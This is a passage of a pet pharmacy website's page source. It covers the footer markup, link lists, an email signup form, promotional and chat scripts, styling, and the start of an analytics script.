			clearMessagesTimeout: 3
			});
		},4000);
	}
	}
	/* chat button is used in header and footer */
	setTimeout(function(){$('.chat__button').on('click', function (event){
	if(F9){
	FIVN.open();
	} else {
	console.log('F9 not defined');
	}
	})},1000);


var $searchForm = $('.site-search input.search-field').closest('.site-search');
    var $noResultsWrapper = $searchForm.find('.no-results-wrapper');
    var $popularProductsContainer = $noResultsWrapper.find('.js-search-popular-products-recommendations-container');
    var url = $popularProductsContainer.data('url');
    // Only load if container hasn't been loaded yet
    if ($popularProductsContainer.length && !$popularProductsContainer.hasClass('loaded')) {
        if (url) {
            $popularProductsContainer.spinner().start();
            $.ajax({
                url: url,
                method: 'GET',
                success: function (response) {
                    $popularProductsContainer.html(response).addClass('loaded');
                    //triggerGlobalSearchRecommenderGA4Events($popularProductsContainer);
                    $popularProductsContainer.spinner().stop();
                },
                error: function () {
                    $popularProductsContainer.spinner().stop();
                }
            });
        }
    }
});
if ($('.card-body.refinement-category').length > 0) {
    $('.card-body.refinement-category').each(function (index, categoryList) {
        var categoryOptions = categoryList.querySelectorAll('li span[title*="Current Refined by Category:"]');
        Array.from(categoryOptions).forEach(item => {
            if (item.innerText.indexOf('%2F') !== -1) {
                item.innerText = item.innerText.replace('%2F', '/')
            }
        });
    });
}
</script>
	</div> <!-- End content-asset -->







<footer>
    <div class="footer-wrapper footer-main-container" data-test-id="global-footer">

        <div class="footer-container row">
            
            
                
                    
                    
                        
                        
                        
                        
                    

                    
                    <div class="col-lg-2 store order-2 order-lg-1 js-footer-about" data-test-id="footer-about-section">
                        
                        <div class="column hidden-md-down">
                            <h3 class="title">About</h3>
                            
                                
                                    <a href="/company.html" data-test-id="web-footer-our-story-link">Our story</a>
                                
                            
                                
                                    <a href="/guarantee.html" data-test-id="web-footer-our-guarantee-link">Our guarantee</a>
                                
                            
                                
                                    <a href="/testimonials.html" data-test-id="web-footer-testimonials-link">Testimonials</a>
                                
                            
                                
                                    <a href="/careers.html" data-test-id="web-footer-careers-link">Careers</a>
                                
                            
                                
                                    <a href="https://investors.petmeds.com/overview/default.aspx" data-test-id="web-footer-investors-link">Investors</a>
                                
                            
                                
                                    <a href="/30years.html" data-test-id="web-footer-30-year anniversary-link">30 Year Anniversary</a>
                                
                            
                        </div>

                        
                        <div class="panel panel-default d-lg-none panel-border-bottom">
                            <div class="panel-heading">
                                <h4 class="panel-title">
                                    <a class="collapsed" data-bs-toggle="collapse" href="#collapse1" data-test-id="footer-about-link">
                                        About
                                        <div class="plus-minus-toggle"></div>
                                    </a>
                                </h4>
                            </div>
                            <div class="panel-collapse collapse" id="collapse1">
                                <div class="panel-body">
                                    
                                        
                                            <a href="/company.html" data-test-id="mobile-footer-our-story-link">Our story</a>
                                        
                                    
                                        
                                            <a href="/guarantee.html" data-test-id="mobile-footer-our-guarantee-link">Our guarantee</a>
                                        
                                    
                                        
                                            <a href="/testimonials.html" data-test-id="mobile-footer-testimonials-link">Testimonials</a>
                                        
                                    
                                        
                                            <a href="/careers.html" data-test-id="mobile-footer-careers-link">Careers</a>
                                        
                                    
                                        
                                            <a href="https://investors.petmeds.com/overview/default.aspx" data-test-id="mobile-footer-investors-link">Investors</a>
                                        
                                    
                                        
                                            <a href="/30years.html" data-test-id="mobile-footer-30-year anniversary-link">30 Year Anniversary</a>
                                        
                                    
                                </div>
                            </div>
                        </div>
                    </div>

                
                    
                    
                        
                        
                        
                        
                    

                    
                    <div class="col-lg-2 order-3 order-lg-2 js-footer-supports ${pdict.CurrentCustomer !== null &amp;&amp; pdict.CurrentCustomer.registered ? 'logged-in' : ''}" data-test-id="footer-support-section">
                        
                        <div class="column hidden-md-down">
                            <h3 class="title">Support</h3>
                            
                                
                                    <a href="/help.html" data-test-id="web-footer-contact-us-link">Contact us</a>
                                
                            
                                
                                    <a href="/mypetmed" data-test-id="web-footer-my-account-link">My Account</a>
                                
                            
                                
                                    <a href="/newcustomer.html" data-test-id="web-footer-faq-link">FAQ</a>
                                
                            
                                
                                    <a href="/shiprate.html" data-test-id="web-footer-shipping-rates &amp; policies-link">Shipping rates &amp; policies</a>
                                
                            
                                
                                    <a href="/return-policy.html" data-test-id="web-footer-returns-&amp; refunds -link">Returns &amp; refunds </a>
                                
                            
                                
                                    <a href="/vetdirectory?horizontalView=true" data-test-id="web-footer-find-a veterinarian-link">Find a veterinarian</a>
                                
                            
                        </div>

                        
                        <div class="panel panel-default d-lg-none panel-border-bottom">
                            <div class="panel-heading">
                                <h4 class="panel-title">
                                    <a class="collapsed" data-bs-toggle="collapse" href="#collapse2" data-test-id="footer-support-link">
                                        Support
                                        <div class="plus-minus-toggle"></div>
                                    </a>
                                </h4>
                            </div>
                            <div class="panel-collapse collapse" id="collapse2">
                                <div class="panel-body">
                                    
                                        
                                            <a href="/help.html" data-test-id="mobile-footer-contact-us-link">Contact us</a>
                                        
                                    
                                        
                                            <a href="/mypetmed" data-test-id="mobile-footer-my-account-link">My Account</a>
                                        
                                    
                                        
                                            <a href="/newcustomer.html" data-test-id="mobile-footer-faq-link">FAQ</a>
                                        
                                    
                                        
                                            <a href="/shiprate.html" data-test-id="mobile-footer-shipping-rates &amp; policies-link">Shipping rates &amp; policies</a>
                                        
                                    
                                        
                                            <a href="/return-policy.html" data-test-id="mobile-footer-returns-&amp; refunds -link">Returns &amp; refunds </a>
                                        
                                    
                                        
                                            <a href="/vetdirectory?horizontalView=true" data-test-id="mobile-footer-find-a veterinarian-link">Find a veterinarian</a>
                                        
                                    
                                </div>
                            </div>
                        </div>
                    </div>

                
                    
                    
                        
                        
                        
                        
                    

                    
                    <div class="col-lg-2 order-4 order-lg-3 js-footer-programs" data-test-id="footer-programs-section">
                        
                        <div class="column hidden-md-down">
                            <h3 class="title">Programs</h3>
                            
                                
                                    <a href="/loyalty-program.html" data-test-id="web-footer-petmeds&reg;-rewards program-link">PetMeds&reg; Rewards Program</a>
                                
                            
                                
                                    <a href="/affiliateprogram.html" data-test-id="web-footer-affiliate-program-link">Affiliate Program</a>
                                
                            
                                
                                    <a href="/on/demandware.store/Sites-1800petmeds-Site/default/ContentStack-AutoshipPageShow" data-test-id="web-footer-autoship-program-link">AutoShip Program</a>
                                
                            
                                
                                    <a href="https://scripts.petmeds.com" data-test-id="web-footer-veterinarian-login-link">Veterinarian Login</a>
                                
                            
                        </div>

                        
                        <div class="panel panel-default d-lg-none panel-border-bottom">
                            <div class="panel-heading">
                                <h4 class="panel-title">
                                    <a class="collapsed" data-bs-toggle="collapse" href="#collapse3" data-test-id="footer-support-link">
                                        Programs
                                        <div class="plus-minus-toggle"></div>
                                    </a>
                                </h4>
                            </div>
                            <div class="panel-collapse collapse" id="collapse3">
                                <div class="panel-body">
                                    
                                        
                                            <a href="/loyalty-program.html" data-test-id="mobile-footer-petmeds&reg;-rewards program-link">PetMeds&reg; Rewards Program</a>
                                        
                                    
                                        
                                            <a href="/affiliateprogram.html" data-test-id="mobile-footer-affiliate-program-link">Affiliate Program</a>
                                        
                                    
                                        
                                            <a href="/on/demandware.store/Sites-1800petmeds-Site/default/ContentStack-AutoshipPageShow" data-test-id="mobile-footer-autoship-program-link">AutoShip Program</a>
                                        
                                    
                                        
                                            <a href="https://scripts.petmeds.com" data-test-id="mobile-footer-veterinarian-login-link">Veterinarian Login</a>
                                        
                                    
                                </div>
                            </div>
                        </div>
                    </div>

                
                    
                    
                        
                        
                        
                        
                    

                    
                    <div class="col-lg-2 order-5 order-lg-4 js-footer-partnerships" data-test-id="footer-partnerships-section">
                        
                        <div class="column hidden-md-down">
                            <h3 class="title">Partnerships</h3>
                            
                                
                                    <a href="/dutch" target="_blank" data-test-id="web-footer-dutch-link">Dutch</a>
                                
                            
                        </div>

                        
                        <div class="panel panel-default d-lg-none panel-border-bottom">
                            <div class="panel-heading">
                                <h4 class="panel-title">
                                    <a class="collapsed" data-bs-toggle="collapse" href="#collapse4" data-test-id="footer-support-link">
                                        Partnerships
                                        <div class="plus-minus-toggle"></div>
                                    </a>
                                </h4>
                            </div>
                            <div class="panel-collapse collapse" id="collapse4">
                                <div class="panel-body">
                                    
                                        
                                            <a href="/dutch" target="_blank" data-test-id="mobile-footer-dutch-link">Dutch</a>
                                        
                                    
                                </div>
                            </div>
                        </div>
                    </div>

                
            
            
            


            <div class="col-lg-4 order-1 order-lg-5">
                <div class="js-footer-subscribe-section"
                    data-test-id="footer-subscribe-section"
                >
                    <div class="container p-lg-0">
                        <div class="row align-items-center text-lg-left text-center">
                            <div class="col-xl-12 col-md-10 p-lg-0 signup-title">
                                
                                    
                                        <h2 class="signup-large-text">Sign up for special offers and pet health information!</h2>
                                    
                                    
                                        <div class="signup-small-text">From your trusted pet health experts.</div>
                                    
                                
                            </div>
                            <div class="col-12 px-0 signup-form" data-test-id="footer-subscribe-form-section">
                                <form id="homeSignUpForm" name="customerInfo"
                                    action="/on/demandware.store/Sites-1800petmeds-Site/default/Home-FooterEmailSubscribe"
                                    class="sign-up-form form-inline" method="post">
                                    <input type="hidden" name="csrf_token"
                                        value="EBbqonD7vIJ50FebDQJ-u9I8hN5h3Q5puEca1gp3eFzTQmuCar1C7L-tWFzv3IySUk8RydrG5JcxTqOVngM95_5KfEu94t_c6A8KC882EOgM-41Nk9X9I6MYEkrGrBPk25qoQmIpOQiE25ueUbzjmi1WRH0zlmjpHceX1PfNuN_ZJhizsEY=" />
                                    
                                    <div class="d-flex w-100 flex-lg-row flex-column footer-email-setcion email-field">
                                        <div class="w-100 email-field">
                                            <input type="email" name="email" data-test-id="footer-subscribe-form-input" class="h-body form-control w-100 signup-input" required
                                                placeholder="Email Address" aria-describedby="inputGroup-sizing-sm" />
                                            <div class="invalid-feedback">Please provide a valid email Id</div>
                                        </div>
                                        <div class="form-group mb-0 button-tips-discounts">
                                            <input type="hidden" value="0" name="emailPref" />
                                            <button type="submit" class="h-button btn btn-primary btn-sm signup-btn" data-test-id="footer-subscribe-link">Sign Up</button>
                                        </div>
                                    </div>
                                    <div class="subscribe-txt w-100 h-badges">
                                        
                                            
                                                <p>Sign me up for PetMeds emails (you can unsubscribe at any time). See our <a href="/privacy.html" target="_self" title="privacy policy">privacy policy</a> for details.</p>
                                            
                                        
                                    </div>
                                </form>
                                <div class="email-success-confirmation-section d-none">Thank you for subscribing!</div>
                                <div>
                                    
                                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="458c8e66e2d0ab8db1fe982bba" -->
		<style>
 .main-menu .navbar .navbar-nav .content-asset li.nav-item .nav-link {
	padding-top: 1px;
 }
 .main-menu .navbar .navbar-nav .content-asset li.nav-item .nav-link .fa {
	line-height: 0;
	margin-top: 2px;
 }
.popular__searches__content__slot__container .popular__searches__container .popular__searches__image__item .card-img-top {
height: auto;
}
@media (max-width: 767.98px) {
.c-footer-link {display: inline-block !important;}
}
.braintree-cart-apple-buttons-wrap {display: none !important;}
.account-landing .dashboard-right .cancel-order-option-btn{display: none}
.account-orders-card .card-footer.showOrder .showOrder a button.btn-secondary.order-option-btn, .cancel-entire-order {display : none !important}
.autoship-card .autoship-products .add-item-cta:before, .autoship-card .autoship-products .add-item-cta:after{background-image: none !important;}
</style>
<script>
if(typeof($) == 'function') {
$('.add-item-notice').text('Please call us at 1-800-738-6337 if you need to make any further changes to your Autoship.');
    if(window.location.href.indexOf('rc-hills') !== -1 || window.location.href.indexOf('royal-canin-hills-rx') !== -1){
    var style = "<style>.tile-body .refill-text::after { content: 'SAVE 10% with first time AutoShip. Use code RXDIET10'; position: relative; margin-top: -37px; background-color: #f2f7fe; display: block;     height: 35px; padding: 5px 0;}</style>";
$('body').append(style);
    }
if(window.location.search.toLowerCase().indexOf('norman') > -1) {
$('.tile-body .pdp-link  a span.brandName').each(function() {
	$productName = $(this).next().text();
	$(this).next().text($productName.replace('OH NORMAN !',''))
 });
}
}
</script>
<div class="copyright container mb-0 p-0" style="display:none">
	<div class="row">
		<div class="social-links py-0 col-12  text-center d-flex justify-content-center" data-test-id="footer-social-links">
			<a href="https://www.facebook.com/PetMeds" target="_blank" rel="noopener noreferrer" data-test-id="footer-social-link-facebook"><img loading="lazy" class="lazy-load lazy" alt="Join us on Facebook, Opens in New Window" height="40" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw2c32a907/images/icon_facebook.png" width="40" /> </a>  
<a href="https://www.linkedin.com/company/1800petmeds" target="_blank" rel="noopener noreferrer" data-test-id="footer-social-link-linkedin"> <img loading="lazy" class="lazy-load lazy" alt="Join us on Linked In, Opens in New Window"  height="40" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw259d4b5c/images/icon_linkedin.png" width="40" /> </a> 
<a href="https://tiktok.com/@petmeds" target="_blank" rel="noopener noreferrer" data-test-id="footer-social-link-tiktok"> <img loading="lazy" class="lazy-load lazy" alt="Join us on TikTok, Opens in New Window" height="40" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwbf2c7a29/images/icon_tiktok.png" width="40" /> </a>
			<a href="https://www.instagram.com/petmeds/" target="_blank" rel="noopener noreferrer" data-test-id="footer-social-link-instagram"> <img loading="lazy" class="lazy-load lazy" alt="Follow us on Instagram, Opens in New Window" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw1289ab83/images/icon_instagram.png" height="40" width="40" /> </a> 
			<a href="https://www.youtube.com/petmeds" target="_blank" rel="noopener noreferrer" data-test-id="footer-social-link-youtube" class="mr-0"> <img loading="lazy" class="lazy-load lazy" alt="Join us on Youtube, Opens in New Window" height="40" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw4553ad8d/images/icon_youtube.png" width="40" /> </a>
		</div>
	</div>
</div>
</div>
	</div> <!-- End content-asset -->



                                    
                                    
                                        
                                        <div class="copyright container mb-0 p-0">
                                            <div class="row">
                                                <div class="social-links py-0 col-12  text-center d-flex justify-content-center" data-test-id="footer-social-links">
                                                    
                                                    <a href="https://www.facebook.com/PetMeds" target="_blank" rel="noopener noreferrer" data-test-id="footer-social-link-"> <img loading="lazy" class="lazy-load lazy" alt="facebook" height="40" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/bltbe475098f0fd6d51/68fb9f7384c5fea9d02ecc60/icon_facebook.png" width="40" /> </a>
                                                    
                                                    <a href="https://www.linkedin.com/company/1800petmeds" target="_blank" rel="noopener noreferrer" data-test-id="footer-social-link-"> <img loading="lazy" class="lazy-load lazy" alt="linkedin" height="40" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/blt9955a7efc4b04246/68fb9f863bd1485b45e607e2/icon_linkedin.png" width="40" /> </a>
                                                    
                                                    <a href="https://tiktok.com/@petmeds" target="_blank" rel="noopener noreferrer" data-test-id="footer-social-link-"> <img loading="lazy" class="lazy-load lazy" alt="tiktok" height="40" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/blt7c915feb63435298/68fb9f9421cfbbb0d4048c47/icon_tiktok.png" width="40" /> </a>
                                                    
                                                    <a href="https://www.instagram.com/petmeds/" target="_blank" rel="noopener noreferrer" data-test-id="footer-social-link-"> <img loading="lazy" class="lazy-load lazy" alt="instagram" height="40" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/bltfbe88ecf02d9df0f/68fb9fa6dea957176273ba4d/icon_instagram.png" width="40" /> </a>
                                                    
                                                    <a href="https://www.youtube.com/petmeds" target="_blank" rel="noopener noreferrer" data-test-id="footer-social-link-"> <img loading="lazy" class="lazy-load lazy" alt="youtube" height="40" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/blt71a852cb3933556c/68fb9fb63a610e39798e9b16/icon_youtube.png" width="40" /> </a>
                                                    
                                                </div>
                                            </div>
                                        </div>
                                        
                                    
                                </div>
                                
                            </div>
                        </div>
                            <hr class="d-block d-sm-none mt-5 mb-0" />
                    </div>
                </div>
            </div>
            <div class="row d-none d-lg-flex">
            <hr class="hr-width mt-0" />
            </div>
            <div class="row">
                <div class="col-sm-12">
                
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="42d2c74bf4229f8039b0578851" -->
		<script>
	// OVERWRITE DEFAULT PROMO MESSAGE ON PRODUCT CARD
	    // var hillsPromoMessage = "Save 35% with Autoship. Use code HILLS35";
	    // var noPromoMessage = "No current offers";
	    // var currentUrl = window.location.href;
	    // var urlParams = new URLSearchParams(window.location.search);
	    // var queryParam = urlParams.get('q');
	    // if ((queryParam && queryParam.toLowerCase().includes('hills') && currentUrl.toLowerCase().includes('search')) || (currentUrl.toLowerCase().includes('hills.html'))) {
	    // $(document).ready(function() {    
	    //       	$(".refill-text").html(hillsPromoMessage);
	    //       	$(".promo-badge-text").removeClass("text-center").html(hillsPromoMessage); 
	    // });
	    
	    // $( window ).on( "scroll", function() {
	    // 	jQuery( ".refill-text" ).html(hillsPromoMessage);
	    // 	jQuery( ".promo-badge-text" ).removeClass( "text-center" ).html(hillsPromoMessage);
	    // });
	    // }
	    
	    // if ((queryParam && (queryParam.toLowerCase().includes('royal')) && currentUrl.toLowerCase().includes('search')) || (currentUrl.toLowerCase().includes('royal-canin.html'))) {
	    // $(document).ready(function() {    
	    //       	$(".refill-text").html(noPromoMessage);
	    //       	$(".promo-badge-text").removeClass("text-center").html(noPromoMessage); 
	    // });
	    
	    // $( window ).on( "scroll", function() {
	    // 	jQuery( ".refill-text" ).html(noPromoMessage);
	    // 	jQuery( ".promo-badge-text" ).removeClass( "text-center" ).html(noPromoMessage);
	    // });
	    // }
	    setTimeout(function(){
	    $('.table-column .rating-sale a').attr('href','javascript:;');
	    },2000);
</script>
<style type="text/css">
.main-menu .navbar .seasonal-menu-link .seasonal-menu {white-space: nowrap;}
#top-of-page.sticky-header {
  z-index: 9999 !important;
}
@media (min-width:768px){
	    body.searching .header.container .main-row .navbar-header:nth-child(2) .search .site-search .no-results-suggestions .links-container {
	    height: inherit !important
	    }}
	    .cart-page .afterpay-block{width:100%}
	    .new-search-page-product-tile #vab-badge{top: 30% !important}

@media (min-width: 768px) and (max-width: 1440px) {
    .video-outer-container .video-inner-container .video-text {
padding-right: 16px;
    }
}
</style>
<style type="text/css">.google-rating-badge {display: block !important;}
 .bottom-footer-three{
     place-items: end;
  }
.display-desktop {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 16px 40px;
    width: min-content;
    align-items: center;
}
.nbap-logo {
     margin-bottom: -16px;
}
	            .pharmacy-logo {
	                float:none;
	                display:inline;
	            }
	    .mobile-app-badges{
	    display: flex;
	    gap:0px;
	    flex-direction: column;
	    }
	        .display-mobile{
	          display:none
	        }
	           .petmeds-logo-footer{
	                  display: flex;
	            align-items: center;
	            justify-content: center;
	               flex-direction: column;
	            }
	           .petmeds-logo-img{
	                 max-width: 500px;
	            }
	           .petmeds-tearms{
	                 color: #FDFCFB;
	             margin-top: 32px;
	            }
	           .petmeds-copy{
	            font-size: 24px;
	            font-family: Fraunces,'Times New Roman', serif;
	            }
	             .petmeds-condition{
	            font-size: 14px;
	            margin-top: 12px;
	            }
	         .petmeds-condition a{
	        color: #FFFFFF
	        }
	        @media only screen and (min-width: 991.98px) {
	          .years{
	           display: none;
	          }
	          .footer-mobile{
	           padding-top: 24px;
	            flex-wrap: nowrap;
	    
	        }
	        }
	        .terms{
	        padding-left:23rem;
	        }
	        .terms1{
	        padding-left:23rem;
	        }
	            .social-img {
	                width: 100%!important;
	                text-align:center;
	            }
	            .social-column img {
	                float:none!important;
	            }
	            .social-column a {
	                float:none!important;
	            }
	        .recently-viewed .view-all-link { display: none !important; }
	     
	        .bottom-footer-two{
	                 display: flex;
	                 gap: 20px;
	        }
	        @media (max-width: 991.98px){
	        .petmeds-logo-footer {
	        margin-bottom: 40px;
	        margin-top: 40px;
	        }
	        .petmeds-certified {
	            margin-top: 0;
	        }
	         .footer-mobile{
	              text-align: center
	        }
	        .display-desktop{
	          display:none
	        }
	        .petmeds-condition{
	        padding: 0 32px;
	        }
	        .display-mobile{
	          display: grid;
                  grid-template-columns: repeat(2, 1fr);
                  gap: 40px 16px;
                  width: min-content;
                  justify-self: center;
grid-template-areas: 
                    "store service" 
                    "legit nabp";
	        }
	        .bottom-footer-two{
	            order:2;
	             margin-bottom: 40px;
                     justify-content: center;
	        }
	        .bottom-footer-three{
	                order:3;
	        }
	        petmeds-logo-footer{
	        order:1
	        }
	        .social-img a {
	        display: inline-block !important;
	        }
	        .essential-accessibility {position:absolute;width:75px;left:15px;top:15px;}
	        .social-img.legit-container > a:not(.pharmacy-link) {display:none !important;}
	        }
	        @media (min-width: 768px){
	        .ea-icon-mobile {display:none !important;}
	        .social-img.legit-container > a:not(.pharmacy-link) {margin: 0 auto;}
	        }
	        @media (min-width: 992px){.navbar-header .site-search form select.form-control {background-position: 80% 50% !important;}}
	        @media (min-width: 1024px) {
	        body .header.container .main-row .navbar-header .search {
	            max-width: 100%;
	        }
	        }
	        .shopbycondition.todays-deals ul li {
	            text-wrap: wrap;
	        }
	    
	    @media (min-width: 768px)
	    {
	       .weeks-deal-section.container {
	            max-width: 1140px;
	        }
	    }
	    
	    .weeks-deal-section .deal-card
	    {
	    height: 310px;
	    }
	     #add-pet-modal .modal-dialog .modal-content {
	        padding: 0px !important;
	    }
	    @media (min-width: 768px)
	    {
	       #add-pet-modal .modal-dialog .modal-content {
	        padding: 8px !important;
	    }
	    }
@media (min-width: 1440px) {
    .bottom-footer-three {
         padding-right: 2%; 
     }
}
@media (max-width: 991.98px) { 
/* equivalent to media-breakpoint-down(lg) */
  footer .footer-main-container .footer-mobile .bottom-footer-three .display-mobile {
    display: grid;
    grid-template-areas: 
      "store service" 
      "legit nabp";
  }

  footer .footer-main-container .footer-mobile .bottom-footer-three .display-mobile > div:nth-child(1) {
    grid-area: store;
  }
  footer .footer-main-container .footer-mobile .bottom-footer-three .display-mobile > div:nth-child(3) {
    grid-area: service;
  }
  footer .footer-main-container .footer-mobile .bottom-footer-three .display-mobile > div:nth-child(4) {
    grid-area: legit;
  }
  footer .footer-main-container .footer-mobile .bottom-footer-three .display-mobile > div:nth-child(2) {
    grid-area: nabp;
  }
}
.reset-password .password-form-group button.password-show {
    left: calc(100% - 60px);
}
</style>

<style>

.bottom-footer-two {
  align-items: center;
}
@media only screen and (min-width: 991.98px) {
  .bottom-footer-two > a > img {
    width: 194px;
    height: 120px;
  }
}
@media only screen and (max-width: 991.98px) {
  .bottom-footer-two > a > img {
    width: 165px;
    height: 102px;
  }
}
 
@media only screen and (min-width: 1250px) and (max-width: 1440px) {
  .footer-mobile {
    padding-left: 28px;
    padding-right: 28px;
  }
}
@media only screen and (min-width: 1150px) and (max-width: 1250px) {
  .footer-mobile {
    padding-left: 50px;
    padding-right: 50px;
  }
}
@media only screen and (min-width: 991.98px) and (max-width: 1150px) {
  .footer-mobile {
    padding-left: 50px;
    padding-right: 70px;
  }
}
</style>
	</div> <!-- End content-asset -->



                    <div class="row align-items-center justify-content-center footer-mobile">
                        
                            
                            
                                <div class="col-lg-3 bottom-footer-two">
                                    <a href="/company.html" target="_blank"><img alt="anniversary" class="lazy-load lazy" height="125" loading="lazy" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/blt5b2dbe372aeb27bd/695d35f85352f747a22070be/30_Year_Anniversary_Badge.svg" title="" width="135" /></a>
                                    <div class="mobile-app-badges">
                                        <a href="https://apps.apple.com/app/apple-store/id1195712445?pt=118367390&amp;ct=footer&amp;mt=8" target="_blank"><img class="lazy-load lazy" loading="lazy" alt="" height="54" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/blte16047d014e28cf0/68fb9184d86db38a643581d3/Applebadge.png" title="" width="162" /></a>
                                        <br />
                                        <a href="https://play.google.com/store/apps/details?id=com.petmeds1800&amp;referrer=utm_source%3Dpetmeds%26utm_medium%3Dwebsite%26utm_campaign%3Dfooter" target="_blank"><img class="lazy-load lazy" loading="lazy" alt="" height="54" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/bltb8e3b56e312fce41/68fb919ef3fb3583dc4a0d32/Googlebadge.png" title="" width="162" /></a>
                                    </div>
                                </div>
                            
                        
                            
                            
                                <div class="col-lg-6 petmeds-logo-footer">
                                    <div class="d-none d-lg-flex">
                                    <a href="http://www.petcarerx.com/" target="_blank"><img alt="" class="petmeds-logo-img lazy-load lazy" loading="lazy" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/blt8a11da2949e66919/68fb936a20d3a207bd86b072/petmeds-petcarex-new-logo-2025.png" title="" /></a>
                                    </div>

                                    <div class="d-block d-lg-none">
                                    <img alt="" class="petmeds-logo-img lazy-load lazy" loading="lazy" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/blt8168202cb72eb144/68fb93b669c0d20ae16e4fee/PetMeds-logo-mobile.png" title="" /> 
                                    <a href="http://www.petcarerx.com/" target="_blank"><img alt="" class="petmeds-logo-img lazy-load lazy" loading="lazy" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/blt2bc029d2af12bf84/68fb93d3f3fb357c744a0d39/PCRX-logo-mobile.png" title="" /></a>
                                    </div>

                                    <div class="text-center petmeds-tearms">
                                    <div class="petmeds-copy h-subtitle">@2026 PetMeds&reg;</div>

                                    <div class="petmeds-condition h-card-detail">
                                    
                                        
                                            <a href="/privacy.html" target="_blank" title="Privacy Policy">Privacy Policy</a> 
                                            
                                                &bull;
                                            
                                        
                                            <a href="/tc.html" target="_blank" title="Terms and Conditions">Terms and Conditions</a> 
                                            
                                                &bull;
                                            
                                        
                                            <a href="/accessibility.html" target="_blank" title="Accessibility">Accessibility</a> 
                                            
                                        
                                    
                                    </div>
                                    </div>
                                </div>
                            
                        
                            
                            
                                <div class="col-lg-3 text-lg-end bottom-footer-three">
                                    <div class="display-desktop">
                                        
                                            
                                                <div>
                                                
                                                    <img alt="USAT_BestStores2025v2 1.png" width="80" class="lazy-load lazy" loading="lazy" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/bltcc06cf0b38d5c6f4/68fba19b3ec67dd035201ee9/USAT_BestStores2025v2_1.png" title="" />
                                                
                                                </div>
                                            
                                                <div>
                                                
                                                    <a href="https://safe.pharmacy/buy-safely/?url=www.1800petmeds.com" target="_blank">
                                                        <img alt="nabp" width="80" class="lazy-load lazy" loading="lazy" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/blt2e252919e196589e/68fba1c43a610e144e8e9b1d/nabp-logo.png" title="" />
                                                    </a>
                                                
                                                </div>
                                            
                                                <div>
                                                
                                                    <img alt="USAT_BestCustomerService.png" width="80" class="lazy-load lazy" loading="lazy" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/blt009df57226b030e5/68fba205d86db33873358206/USAT_BestCustomerService.png" title="" />
                                                
                                                </div>
                                            
                                                <div>
                                                
                                                    <a href="https://www.legitscript.com/websites/?checker_keywords=1800petmeds.com" target="_blank">
                                                        <img alt="certified" width="80" class="lazy-load lazy" loading="lazy" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/bltb67519213bdf4fe8/68fba21e3ec67de0ef201eed/petmeds-certified.png" title="" />
                                                    </a>
                                                
                                                </div>
                                            
                                        
                                    </div>

                                    <div class="display-mobile">
                                        
                                            
                                                <div>
                                                
                                                    <img alt="USAT_BestStores2025v2 1.png" width="77" class="lazy-load lazy" loading="lazy" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/bltcc06cf0b38d5c6f4/68fba19b3ec67dd035201ee9/USAT_BestStores2025v2_1.png" title="" />
                                                
                                                </div>
                                            
                                                <div>
                                                
                                                    <a href="https://safe.pharmacy/buy-safely/?url=www.1800petmeds.com" target="_blank">
                                                        <img alt="nabp" width="77" class="lazy-load lazy" loading="lazy" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/blt2e252919e196589e/68fba1c43a610e144e8e9b1d/nabp-logo.png" title="" />
                                                    </a>
                                                
                                                </div>
                                            
                                                <div>
                                                
                                                    <img alt="USAT_BestCustomerService.png" width="77" class="lazy-load lazy" loading="lazy" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/blt009df57226b030e5/68fba205d86db33873358206/USAT_BestCustomerService.png" title="" />
                                                
                                                </div>
                                            
                                                <div>
                                                
                                                    <a href="https://www.legitscript.com/websites/?checker_keywords=1800petmeds.com" target="_blank">
                                                        <img alt="certified" width="77" class="lazy-load lazy" loading="lazy" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/bltb67519213bdf4fe8/68fba21e3ec67de0ef201eed/petmeds-certified.png" title="" />
                                                    </a>
                                                
                                                </div>
                                            
                                        
                                    </div>
                                </div>
                            
                        
                    </div>
                </div>
            </div>
        </div>

        <div class="row">
            <div class="col-lg-4 col-sm-5 push-sm-7 push-lg-8 social">
                
	 


	
	

 
	
                <button class="back-to-top" title="Back to top"
                    aria-label="scroll back to top">  
                    <span class="fa-stack fa-lg">
                        <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
                        <i class="fa fa-arrow-up fa-stack-1x"></i>
                    </span>
                </button>
            </div>
        </div>

        

        <script>
	if(noncookie != null && noncookie != "") { 
		WT.noncookie = noncookie;
	} 

  var gVersion = 1.6;
  
	
		WT.profile='Unknown';
	
	
	var wtrefer = document.referrer;
	var salesman = 'null';
	
	if(wtrefer == null) {
		wtrefer = "";
	}
	if(salesman == null || salesman == 'null') {
		salesman = "";
	}
	
	var salesmanname = 'null';
	var wtsearch = window.location.search;
	var wtcampaign = 'null';
	var wtdomain = 'null';

	if(salesmanname == null || salesmanname == 'null') {
